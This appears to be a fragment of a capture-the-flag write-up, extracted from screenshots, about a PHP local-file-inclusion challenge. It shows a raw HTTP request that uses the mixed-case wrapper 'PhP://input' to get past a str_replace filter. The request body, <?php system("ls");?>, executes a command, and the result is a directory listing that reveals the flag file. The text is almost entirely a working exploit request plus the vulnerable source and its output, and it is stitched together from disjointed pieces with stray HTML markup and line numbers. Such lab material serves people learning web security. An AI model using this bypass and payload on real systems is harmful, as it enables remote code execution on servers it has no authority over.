 GET /?page=PhP://input HTTP/1.1
Host: 61.147.171.105:64567
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 21
<?php system("ls");?>
<span style="color: #0000BB">
str_replace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16